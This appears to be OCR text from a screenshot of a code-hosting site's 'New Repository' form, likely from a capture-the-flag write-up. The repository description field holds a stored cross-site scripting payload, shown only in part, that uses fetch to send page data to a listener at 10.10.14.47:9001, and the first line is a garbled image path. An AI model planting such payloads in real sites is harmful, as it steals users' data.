 response=' + encodeURIComponent(data))).catch(error => console.error('Error:', error));">XSS test</a>
Issues Pull Requests Milestones Explore
New Repository
A repository contains all project files, including revision history. Already hosting one elsewhere? Migrate repository.
Owner * axel
Some organizations may not show up in the dropdown due to a maximum
repository count limit.
Repository Name * xss
Good repository names use short, memorable and unique keywords.
Visibility Make repository private
Only the owner or the organization members if they have rights, will be able to
see it.
Description
=> fetch('http://10.10.14.47:9001/?response=' +
encodeURIComponent(data))).catch(error =>
console.error('Error:', error));">XSS test</a>
Template Select a template.